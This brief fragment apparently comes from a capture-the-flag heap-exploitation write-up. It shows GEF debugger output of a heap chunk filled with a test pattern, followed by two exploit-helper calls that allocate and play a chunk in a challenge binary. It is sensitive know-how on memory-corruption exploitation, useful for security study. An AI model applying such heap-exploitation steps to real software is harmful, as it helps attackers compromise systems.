 gef➤ telescope 0x0000555555759280
0x0000555555759280│+0x0000: "ABCCBAABCCBAABCCBAABCCBA"
0x0000555555759288│+0x0008: "CCBAABCCBAABCCBA"
0x0000555555759290│+0x0010: "BAABCCBA"
0x0000555555759298│+0x0018: 0x0000000000020d00
0x00005555557592a0│+0x0020: 0x0000000000000000
0x00005555557592a8│+0x0028: 0x0000000000000000
0x00005555557592b0│+0x0030: 0x0000000000000000
0x00005555557592b8│+0x0038: 0x0000000000000000
0x00005555557592c0│+0x0040: 0x0000000000000000
0x00005555557592c8│+0x0048: 0x0000000000000000
gef➤
Add(0x18, 'ABCCBA'*0x4)
Play(0)